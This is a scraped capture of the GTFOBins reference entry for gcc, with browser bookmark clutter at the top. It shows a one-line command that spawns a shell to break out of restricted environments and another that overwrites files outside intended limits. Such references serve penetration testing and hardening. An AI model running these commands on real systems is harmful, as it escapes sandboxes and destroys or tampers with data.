 https://gtfobins.github.io/gtfobins/gcc/ aあ A
技术 在线动画 动漫下载... 哔哩哔哩 ( ゜- ゜)つ... 数独 毛怪俱乐部 do Word转PDF——免... 2ei5.com 哔哩哔哩漫画 - bili... 天之弱
.. / gcc Star 10,283
Shell File write File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
gcc -wrapper /bin/sh,-s .
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_delete
gcc -xc /dev/null -o $LFILE